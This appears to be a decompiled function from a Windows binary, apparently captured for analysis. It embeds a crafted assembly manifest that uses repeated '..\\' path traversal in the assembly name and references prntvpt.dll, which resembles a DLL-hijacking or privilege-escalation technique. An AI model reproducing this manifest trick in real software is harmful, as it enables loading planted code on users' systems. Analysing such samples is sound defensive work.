 1 int sub_140001010()
2 {
3 sub_1400083F0(
4 &qword_140055CD8,
5 "<?xml version=\"1.0\" encoding=\"utf-8\" standalone=\"yes\"?>\n"
6 "<assembly xmlns=\"urn:schemas-microsoft-com:asm.v1\" manifestVersion=\"1.0\" copyright=\"Copyright (c) Microsoft Cor"
7 "poration. All Rights Reserved.\" xmlns:cmiv2=\"urn:schemas-microsoft-com:asm.v3\" cmiv2:copyright=\"Copyright (c) Mi"
8 "crosoft Corporation. All Rights Reserved.\">\n"
9 " <assemblyIdentity name=\"..\\..\\..\\..\\..\\..\\OneDriveTemp\\OneDriveTemp\" version=\"1.0.0.0\" processorArchite"
10 "cture=\"amd64\" publicKeyToken=\"6595b64144ccf1df\" type=\"win32\" />\n"
11 " <file name=\"prntvpt.dll\">\n"
12 " </file>\n"
13 "</assembly>",
14 0x21Dui64);
15 return atexit(sub_14003C860);
16 }